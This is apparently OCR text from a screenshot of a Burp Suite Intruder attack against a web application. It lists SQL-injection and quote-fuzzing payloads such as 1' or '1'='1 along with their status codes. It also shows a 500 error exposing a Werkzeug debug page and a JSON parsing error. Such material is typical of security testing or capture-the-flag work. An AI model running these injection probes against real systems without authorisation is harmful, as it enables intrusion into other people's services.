 2. Intruder attack of http://
Attack
Save
Results
Positions
Payloads
Resource pool
Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 10 2075
1 ' 200 6 199
2 " 500 14 17948
3 ') 200 6 199
4 ") 500 12 17948
5 # 200 7 199
6 -1 200 13 199
7 1 or 1=1 200 7 199
8 1' or '1'='1 200 6 199
9 1 200 8 199
10 -1 200 6 199
11 0 200 6 199
12 11 200 6 199
13 111 200 6 199
Request
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Thu, 10 Oct 2024 15:04:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17753
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
json.decoder.JSONDecodeError: Expecting &#39;,&#39; delimiter: line 1 column 14 (char 13)
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>